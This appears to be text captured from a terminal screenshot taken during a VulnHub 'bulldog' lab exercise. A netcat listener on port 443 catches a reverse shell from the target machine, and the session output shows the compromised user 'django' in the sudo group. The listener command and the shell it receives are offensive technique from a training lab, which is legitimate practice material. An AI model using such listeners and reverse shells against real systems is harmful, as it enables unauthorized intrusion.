 root@kali: ~/wargames/vulnhub/bulldog
File Edit View Search Terminal Help
root@kali:~/wargames/vulnhub/bulldog# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 59434
 20:26:50 up  5:29,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
Linux bulldog 4.4.0-87-generic #110-Ubuntu SMP Tue Jul 18 12:55:35 UTC 2017 x86_64 x86_64 x86_
64 GNU/Linux
uid=1001(django) gid=1001(django) groups=1001(django),27(sudo)
/
/usr/sbin/apache: 0: can't access tty; job control turned off
$